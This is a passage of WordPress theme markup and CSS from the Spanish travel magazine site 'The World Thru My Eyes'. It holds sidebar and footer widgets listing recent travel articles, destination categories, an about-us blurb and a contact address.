block_tdi_23.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_flex_block_1";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "374";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "125";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_23 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25 .vc_column-inner>.wpb_wrapper,.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_26 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_26 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_29 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-block-title>*,.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_29 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_29 .td-cat-name{color:#ffffff}.tdi_29 .td-cat-no{color:#ffffff}.tdi_29 li:hover .td-cat-name{color:#4db2ec}.tdi_29 li:hover .td-cat-no{color:#4db2ec}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}.tdi_37{padding-bottom:30px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:25%!important}@media (max-width:767px){.tdi_39{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:44px!important}}@media (max-width:767px){.tdi_40{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_40 .tdb-logo-a,.tdi_40 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_40 .tdb-logo-svg-wrap{display:block}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img-wrap{display:block}.tdi_40 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_40 .tdb-logo-text-title{display:block}.tdi_40 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_40 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_42{width:41.66666667%!important}@media (max-width:767px){.tdi_42{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_44 .tdm-title{color:#ffffff}.tdi_44 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_44 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_45{text-align:left!important}.tdi_45 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-top:21px!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_46 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_48{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>@media (max-width:767px){.tdi_49{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_50 .tdm-title{color:#ffffff}.tdi_50 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_50 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>@media (max-width:767px){.tdi_51{justify-content:center!important;text-align:center!important}}</style>
